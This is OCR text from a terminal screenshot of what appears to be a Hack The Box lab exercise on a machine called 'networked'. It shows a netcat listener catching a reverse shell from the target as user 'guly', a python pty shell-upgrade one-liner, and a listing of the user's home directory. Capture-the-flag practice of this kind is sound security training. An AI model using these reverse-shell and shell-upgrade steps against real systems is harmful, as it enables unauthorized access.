 Applications Places Terminal Fri 22:07 1
root@kali: ~/HTB/machines/networked
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machine... root@kali: ~/HTB/machine... root@kali: ~/HTB/machine... root@kali: ~/HTB/machine...
root@kali:~/HTB/machines/networked# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.148] from (UNKNOWN) [10.10.10.146] 59876
whoami
guly
python -c "import pty; pty.spawn('/bin/bash'):
"
whoami
guly
python -c "import pty;pty.spawn('/bin/bash')"
[guly@networked ~]$ ls -la
ls -la
total 28
drwxr-xr-x. 2 guly guly 159 Nov 16 03:54 .
drwxr-xr-x. 3 root root  18 Jul  2 13:27 ..
lrwxrwxrwx. 1 root root   9 Jul  2 13:35 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly  18 Oct 30  2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30  2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30  2018 .bashrc
-r--r--r--. 1 root root 782 Oct 30  2018 check_attack.php
-rw-r--r--  1 root root  44 Oct 30  2018 crontab.guly
-r--------. 1 guly guly  33 Oct 30  2018 user.txt
-rw-------  1 guly guly 869 Nov 16 03:54 .viminfo
[guly@networked ~]$ ^Z
[1]+  Stopped                 nc -nlvp 9999
root@kali:~/HTB/machines/networked#
Activate Windows
Go to Settings to activate Windows.